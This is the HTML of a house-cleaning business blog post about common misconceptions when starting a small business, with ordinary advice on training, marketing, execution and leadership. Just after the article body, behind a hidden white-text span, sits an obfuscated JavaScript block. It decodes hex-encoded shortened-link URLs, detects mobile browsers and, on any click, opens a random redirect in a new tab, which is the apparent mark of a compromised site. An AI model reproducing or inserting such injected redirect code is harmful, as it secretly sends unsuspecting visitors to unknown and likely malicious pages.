class="post-meta-wrapper post-meta-single post-meta-single-top"><ul
class="post-meta"><li
class="post-author meta-wrapper">
<span
class="meta-icon">
<span
class="screen-reader-text">
Post author							</span>
<svg
class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path
fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
<span
class="meta-text">
By <a
href="https://www.housecleaningpro.net/author/admin/">Anne-Marie</a>						</span></li><li
class="post-date meta-wrapper">
<span
class="meta-icon">
<span
class="screen-reader-text">
Post date							</span>
<svg
class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path
fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
<span
class="meta-text">
<a
href="https://www.housecleaningpro.net/misconceptions-people-have-about-starting-a-small-house-cleaning-business/">February 19, 2018</a>
</span></li></ul></div></div></header><figure
class="featured-media"><div
class="featured-media-inner section-inner"><img
width="600" height="400" src="https://www.housecleaningpro.net/wp-content/uploads/2018/02/pixabay-stickies-2852375_1920.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.housecleaningpro.net/wp-content/uploads/2018/02/pixabay-stickies-2852375_1920.jpg 600w, https://www.housecleaningpro.net/wp-content/uploads/2018/02/pixabay-stickies-2852375_1920-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div></figure><div
class="post-inner thin "><div
class="entry-content"><p>Other than that, many haven&#8217;t thought past their need to move on so they end up in a business they didn&#8217;t really plan for with unrealistic expectations.</p><p>Do you really know what it takes to start and grow a business?</p><blockquote><p>Running a business is more than just working for a few hours on weekends, making a few bucks and cozying on the sofa with your loved ones for the rest of the week. To build a business you need to be willing to sacrifice a lot, sometimes to the detriment of your life, for your customers.</p><p>Steve Jobs’ was a man full of passion, love and admiration for a product he named after his favorite fruit &#8212; Apple. He loved his product like a mother loves her child. He made many sacrifices for it because he realized that was the only way he could “put a dent in the universe.”</p></blockquote><h2>Cleaning and formal training are not mutually exclusive.</h2><p>Some might believe that the most successful cleaning company entrepreneurs started with minimal resources and just sheer determination. These stories can give the impression that formal education might even stifle the entrepreneurial spirit prevalent in the cleaning industry.</p><p>However, such instances are outliers. For most, the intricacies of running a successful cleaning business, from understanding client needs to managing staff and resources, can be significantly enhanced by mentorship, formal training, or courses.</p><p>Many successful cleaning entrepreneurs continuously invest in their learning, attending workshops or courses on best practices and emerging technologies in the cleaning sector. It&#8217;s also worth noting that many of these self-made business magnates have a passion for learning, even if it&#8217;s outside the traditional educational framework.</p><h2>Exceptional products don&#8217;t automatically market themselves</h2><p>A prevailing thought is that outstanding products don&#8217;t require intricate marketing to gain traction. This belief isn&#8217;t exclusive to the youth but seems more widespread among them, with a notable focus on product development over marketing strategy.</p><blockquote><p>However, the &#8220;build and they will come&#8221; notion is largely a myth. Even the most innovative products need a strategy to inform potential customers of their existence and value.</p></blockquote><p>Consider a hypothetical revolutionary music player: while there may have been similar devices before, what makes it a hit would not just be its design, but also a memorable marketing campaign that resonates with its audience. An effective tagline could potentially elevate the brand to industry leadership.</p><h2>Top-performing businesses require more than good ideas</h2><p>A common assumption among budding entrepreneurs is that the pinnacle of success stems from unparalleled ideas. However, in practice, the most prosperous businesses are those adept at implementing a good idea effectively.</p><p>There&#8217;s a nuance between these perspectives. Businesses anchored in a valuable idea identify and cater to genuine market needs with viable solutions, and they operationalize these solutions competently.</p><p>Mere ideation qualifies as innovation or invention, not entrepreneurship. To thrive as an entrepreneur, mastering the requisite business skills to transition an idea into a market-ready product or service is essential.</p><h2>Intelligent teams still require effective leadership</h2><p>A misconception some new entrepreneurs hold is that recruiting intelligent team members is the silver bullet for business success, assuming things will naturally fall into place thereafter.</p><p>However, even the brightest minds benefit from structured management.</p><p>Consider a hypothetical tech giant established in the late &#8217;90s. Its founders, recognizing their strengths and limitations, brought on board an experienced leader to steer the company&#8217;s vision. This leader played a pivotal role in implementing strong managerial structures, ensuring that the company&#8217;s talented workforce remained focused and aligned.</p><h2>Success is a marathon, not a sprint.</h2><p>Many young individuals, inspired by tales of entrepreneurs who achieved success at a young age, might believe that if it doesn&#8217;t happen quickly, it might never happen. However, the truth is that success often brews over time.</p><p>As highlighted previously, ideating is just the beginning of the entrepreneurial journey. The execution of that idea, which is paramount to achieving success, often demands a depth of expertise and understanding. Acquiring these critical business skills and insights necessitates years of immersion and experience, explaining why success might take longer than initially anticipated.</p><h2>Age doesn&#8217;t dictate innovation.</h2><p>A pervasive myth suggests that as individuals age, their capacity for innovation dwindles. However, the essence of a prosperous business intertwines both innovation and the wisdom stemming from experience. For a business to transition from a mere concept to tangible success, it demands a diverse skill set, many of which are honed over time.</p><p>Emerging entrepreneurs often view success through the lens of a few standout companies, shaping their beliefs about the mold of entrepreneurship. In truth, entrepreneurship is fluid and multifaceted.</p><p>When young individuals embrace a broader understanding and dispel prevalent myths, they position themselves for building businesses that truly excel.</p><p>&nbsp;</p><h2>Here&#8217;s What to Do Next</h2><p>There are many benefits <strong><a
href="https://www.housecleaningpro.net/start-a-business-the-top-6-reasons-to-start-a-house-cleaning-business/">to starting a house cleaning business</a></strong> listed in this post. Once you realize how flexible it is, you just need to decide if cleaning other people&#8217;s homes is right for you. The only way a new business succeeds is if the owner has a passion for running it.</p><p>If you liked this list and you want to learn more about starting a house cleaning business, check out our <a
href="/how-to-start-a-cleaning-business/">comprehensive guide on starting a successful house cleaning business</a>. We cover everything you need to know to start and run a thriving cleaning service.</p><p><span
style="color: #ffffff;">blank line</span><br
/> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e},_0x3023(_0x562006,_0x1334d6)}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x51\x42\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x4b\x62\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x4b\x4d\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x49\x72\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x74\x43\x64\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x57\x78\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x64\x7a\x47\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x77\x67\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b};return _0x1922()}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06.push(_0x307c06.shift())}catch(_0x3e3a47){_0x307c06.push(_0x307c06.shift())}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window.mobileCheck=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r|s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(i|ip)|hs\-c|ht(c(\-||_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac(|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\/)|klon|kpt|kwc\-|kyo(c|k)|le(no|xi)|lg(g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-||o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|)|webc|whit|wi(g|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![]}(navigator[_0x123821(0x1c2)]||navigator.vendor||window[_0x123821(0x1c0)]),_0x399500};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x45\x47\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x53\x50\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage.getItem(_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0)})},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])]},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1)},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56)},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window.mobileCheck()&&window[_0x22f77c(0x1d4)](newLocation,'_blank')};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)))}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9)}())</script></p></div></div><div
class="section-inner"><div
class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul
class="post-meta"><li
class="post-tags meta-wrapper">
<span
class="meta-icon">
<span
class="screen-reader-text">
Tags							</span>
<svg
class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path
fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
<span
class="meta-text">
<a
href="https://www.housecleaningpro.net/tag/business-plan/" rel="tag">business plan</a>, <a
href="https://www.housecleaningpro.net/tag/concept/" rel="tag">concept</a>, <a
href="https://www.housecleaningpro.net/tag/management/" rel="tag">management</a>, <a
href="https://www.housecleaningpro.net/tag/planning/" rel="tag">planning</a>						</span></li></ul></div><div
class="author-bio"><div
class="author-title-wrapper"><div
class="author-avatar vcard">
<img
alt='' src='https://secure.gravatar.com/avatar/ac71cc3d4a7f4b7cb3d1f497ad644141290825ec7948355c6ea8f8c388a98b4f?s=160&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac71cc3d4a7f4b7cb3d1f497ad644141290825ec7948355c6ea8f8c388a98b4f?s=320&#038;d=blank&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' decoding='async'/></div><h2 class="author-title heading-size-4">
By Anne-Marie</h2></div><div
class="author-description"><p>I'm Anne-Marie, the House Cleaning Pro. When I planned to build a house cleaning business, I knew I didn't want to be stuck doing all the work myself. I had much bigger plans, like 1) Building up the business to compete with the franchises in my city 2) Training employees to do the dirty work and 3) Having the ability to sell the business when the time was right.  <b><a
href="https://www.housecleaningpro.net/about-us">Discover how you can achieve your goals</a></b> when you start a house cleaning business for maximum profits!</p>
<a
class="author-link" href="https://www.housecleaningpro.net/author/admin/" rel="author">
View Archive <span
aria-hidden="true">&rarr;</span>		</a></div></div></div><nav
class="pagination-single section-inner" aria-label="Post"><hr
class="styled-separator is-style-wide" aria-hidden="true" /><div
class="pagination-single-inner">
<a
class="previous-post" href="https://www.housecleaningpro.net/house-cleaning-help-wanted-what-is-your-favorite-interview-question-to-ask-candidates/">
<span
class="arrow" aria-hidden="true">&larr;</span>
<span
class="title"><span
class="title-inner">House Cleaning Help Wanted: What is Your Favorite Interview Question to Ask Candidates?</span></span>
</a>
<a
class="next-post" href="https://www.housecleaningpro.net/how-to-schedule-posts-on-instagram-for-your-house-cleaning-business/">
<span
class="arrow" aria-hidden="true">&rarr;</span>
<span
class="title"><span
class="title-inner">How to Schedule Posts on Instagram for Your House Cleaning Business</span></span>
</a></div><hr
class="styled-separator is-style-wide" aria-hidden="true" /></nav></article></main><div
id="sidebar-primary" class="sidebar"> <script>function FULinkBots(){var getUrls=document.getElementsByClassName('url');for(h=0;h<getUrls.length;h++){var indivAhref=getUrls[h];indivAhref.removeAttribute("href");indivAhref.style.textDecoration="none"}}
FULinkBots();function generateLinksFromH2(){const h2Elements=document.querySelectorAll('h2');const list=document.createElement('ul');console.log("Found h2 elements:",h2Elements.length);h2Elements.forEach((h2,index)=>{h2.id=`h2-${index}`;h2.setAttribute('data-href',h2.innerHTML);const listItem=document.createElement('li');const link=document.createElement('a');link.href=`#h2-${index}`;link.innerHTML=h2.innerHTML;listItem.appendChild(link);list.appendChild(listItem)})}
function generateTOC(){var toc_list=document.getElementsByTagName('h2');const list=document.createElement('ol');let divElement=document.createElement('div');divElement.className='toc-container';divElement.id='toc';var content=document.createElement('div');content.className="content";content.innerHTML="Contents";let wrapElement=document.createElement('div');wrapElement.className='list-wrapper';if(window.innerWidth<960){var parentDiv=document.querySelector('.post-inner')}else{var parentDiv=document.querySelector('#site-content')}
if(parentDiv){if(parentDiv.firstChild){parentDiv.insertBefore(divElement,parentDiv.firstChild)}else{parentDiv.appendChild(divElement)}}
let tocDiv=document.querySelector('.toc-container');if(tocDiv){if(tocDiv.firstChild){tocDiv.insertBefore(list,tocDiv.firstChild)}else{tocDiv.appendChild(wrapElement)}}
let wrapDiv=document.querySelector('.list-wrapper');if(wrapDiv){wrapDiv.appendChild(content);wrapDiv.appendChild(list)}
for(i=0;i<toc_list.length;i++){var indiv_h2=toc_list[i];var toc_public=indiv_h2.innerText;var str=indiv_h2.innerText;str=str.replace(/^\s/g,'');str=str.replace(/\s+/g,'-');str=str.replace(/[1234567890?\u201c\u201d.!\#',’>\:\;\=<_~`/"\(\)&+]/g,'').toLowerCase();indiv_h2.id=str;const listItem=document.createElement('li');const link=document.createElement('a');link.href="#"+str;link.innerHTML=toc_public;if(str.split("-").includes("thriving")||str.split("-").includes("anne")){}else{listItem.appendChild(link);list.appendChild(listItem)}}}
generateTOC();window.addEventListener('scroll',function(){if(window.scrollY===0){document.querySelectorAll('.list-wrapper li.active').forEach(item=>{item.classList.remove('active')})}});function ready(){var box=document.getElementById('toc'),top=box.offsetTop;function scroll(event){var y=document['documentElement'||'body'].scrollTop;if(y>=top)box.classList.add('stick');else box.classList.remove('stick')}
window.addEventListener('scroll',scroll)}
if(document.readyState=='complete'||document.readyState=='loading'){ready()}else{document.addEventListener("DOMContentLoaded",function(){ready()})}
let observer;function setupIntersectionObserver(){const tocLinks=document.querySelectorAll('.toc-container li a');const sections=Array.from(tocLinks).map(link=>document.querySelector(link.getAttribute('href')));const handleIntersect=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting){const tocListItems=document.querySelectorAll('.toc-container li');tocListItems.forEach(li=>li.classList.remove('active'));const activeLink=document.querySelector(`.toc-container li a[href="#${entry.target.id}"]`);if(activeLink&&activeLink.parentElement.tagName.toLowerCase()==='li'){activeLink.parentElement.classList.add('active')}}})};const options={rootMargin:'0px 0px -80% 0px',threshold:0};observer=new IntersectionObserver(handleIntersect,options);sections.forEach(section=>observer.observe(section))}
setupIntersectionObserver()</script> </div><div
class="footer-nav-widgets-wrapper header-footer-group"><div
class="footer-inner section-inner"><aside
class="footer-widgets-outer-wrapper"><div
class="footer-widgets-wrapper"><div
class="footer-widgets column-one grid-item"><div
class="widget widget_block"><div
class="widget-content"><div
class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div
class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div
class="widget widget_nav_menu"><nav
class="menu-update-footer-customer-care-container" aria-label="Menu"><ul
id="menu-update-footer-customer-care" class="menu"><li
id="menu-item-10499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10499"><a
href="https://www.housecleaningpro.net/contact-us/">Contact Us</a></li><li
id="menu-item-10062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10062"><a
href="https://www.housecleaningpro.net/legal/terms-of-service-conditions-of-use/">Terms Of Service</a></li><li
id="menu-item-10065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10065"><a
href="https://www.housecleaningpro.net/refund-policy/">Refund Policy</a></li><li
id="menu-item-10066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10066"><a
rel="privacy-policy" href="https://www.housecleaningpro.net/legal/privacy-policy/">Privacy Policy</a></li><li
id="menu-item-10067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10067"><a
href="https://www.housecleaningpro.net/legal/">Legal</a></li></ul></nav></div></div><div
class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div
class="widget widget_nav_menu"><nav
class="menu-update-footer-top-searches-container" aria-label="Menu"><ul
id="menu-update-footer-top-searches" class="menu"><li
id="menu-item-10777" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10777"><a
href="https://www.housecleaningpro.net/start-a-side-hustle-house-cleaning-in-your-community/">Start a Cleaning Side Hustle</a></li><li
id="menu-item-10778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10778"><a
href="https://www.housecleaningpro.net/business-issues/house-cleaning-business-forms/">House Cleaning Business Forms</a></li><li
id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10779"><a
href="https://www.housecleaningpro.net/product/house-cleaning-business-forms-package/">House Cleaning Business Forms Package</a></li><li
id="menu-item-10780" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10780"><a
href="https://www.housecleaningpro.net/product/client-experience-bundle/">Client Welcome Packet Bundle</a></li><li
id="menu-item-11007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11007"><a
href="https://www.housecleaningpro.net/cleaning-business-form/">All House Cleaning Business Forms</a></li></ul></nav></div></div><div
class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div
class="widget widget_nav_menu"><nav
class="menu-update-footer-faqs-container" aria-label="Menu"><ul
id="menu-update-footer-faqs" class="menu"><li
id="menu-item-10068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10068"><a
href="https://www.housecleaningpro.net/category/frequently-asked-questions/">Frequently Asked Questions</a></li><li
id="menu-item-10069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10069"><a
href="https://www.housecleaningpro.net/category/frequently-asked-questions/general-questions-about-house-cleaning-pro/">About House Cleaning Pro</a></li><li
id="menu-item-10070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10070"><a
href="https://www.housecleaningpro.net/category/frequently-asked-questions/how-to-start-a-house-cleaning-business/">How to Start a Cleaning Business</a></li><li
id="menu-item-10071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10071"><a
href="https://www.housecleaningpro.net/category/frequently-asked-questions/cleaning-service-industry/">Cleaning Service Industry</a></li><li
id="menu-item-10072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10072"><a
href="https://www.housecleaningpro.net/category/frequently-asked-questions/house-cleaning-insurance-and-business-license/">Insurance and Business License</a></li><li
id="menu-item-10073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10073"><a
href="https://www.housecleaningpro.net/category/frequently-asked-questions/house-cleaning-business-rates/">What to Charge for Cleaning</a></li></ul></nav></div></div></div></div></div></div></div></aside></div></div><footer
id="site-footer" class="header-footer-group"><div
class="section-inner"><div
class="footer-credits"><p
class="footer-copyright">&copy;
2026							<a
href="https://www.housecleaningpro.net/">House Cleaning Pro</a></p><p
class="privacy-policy"><a
